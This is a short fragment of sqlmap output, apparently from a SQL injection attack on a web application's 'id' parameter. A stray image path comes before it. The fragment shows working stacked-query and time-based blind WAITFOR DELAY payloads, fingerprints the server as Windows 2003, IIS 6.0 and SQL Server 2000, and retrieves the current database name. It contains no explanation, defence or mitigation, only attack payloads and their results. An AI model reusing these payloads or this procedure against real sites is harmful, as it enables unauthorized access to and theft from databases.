 Payload: videoType=5&classtype=202&province=7&SubjectType=3&id=24976; WAITFO
R DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: videoType=5&classtype=202&province=7&SubjectType=3&id=24976 WAITFOR
DELAY '0:0:5'--
---
[19:55:22] [INFO] testing Microsoft SQL Server
[19:55:23] [WARNING] reflective value(s) found and filtering out
[19:55:23] [INFO] confirming Microsoft SQL Server
[19:55:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2000
[19:55:23] [INFO] fetching current database
[19:55:25] [INFO] retrieved: HTOLMain
current database:    'HTOLMain'
[19:55:25] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 2 times